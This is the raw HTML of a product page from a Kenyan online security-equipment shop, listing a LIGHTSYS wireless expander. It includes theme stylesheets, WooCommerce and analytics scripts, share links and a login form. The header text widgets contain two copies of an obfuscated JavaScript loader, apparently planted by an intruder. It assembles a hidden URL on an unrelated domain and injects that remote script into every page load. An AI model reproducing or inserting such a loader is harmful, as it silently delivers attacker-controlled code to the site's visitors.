<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"11321","item_id":"11321","item_name":"LIGHTSYS WIRELESS EXPANDER","currency":"KES","price":7000,"item_brand":"Alarm Systems","google_business_vertical":"retail","item_category":"Alarm Systems"}],"value":7000,"currency":"KES"},"pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product/11321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gemani.co.ke/?p=11321' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-11321 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg&description=LIGHTSYS+WIRELESS+EXPANDER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg&description=LIGHTSYS+WIRELESS+EXPANDER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c5339f077c" /><input type="hidden" name="_wp_http_referer" value="/product/lightsys-wireless-expander/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
